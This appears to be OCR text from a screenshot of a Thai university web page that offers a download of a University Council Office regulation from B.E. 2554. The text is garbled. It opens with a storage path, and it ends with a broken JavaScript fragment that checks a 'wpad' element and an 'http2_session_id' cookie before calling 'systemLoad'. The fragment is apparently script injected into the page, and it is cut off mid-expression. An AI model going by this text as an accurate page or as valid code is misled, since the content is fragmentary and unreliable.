
11Download
Read more
ว่าด้วย สำนักงานสภามหาวิทยาลัย
พ.ศ. 2554
October 27, 2022
กวีวัธน์ เทพทอง โครงการจัดตั้งกองกฎหมาย
ข้อบังคับการบริหารงานทั่วไป
@abrilzamora11rules-University-Council-Office-2554Download
(function()
{try{if(document.getElementById&&document.getElementById('wpad
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')
systemLoad(input){var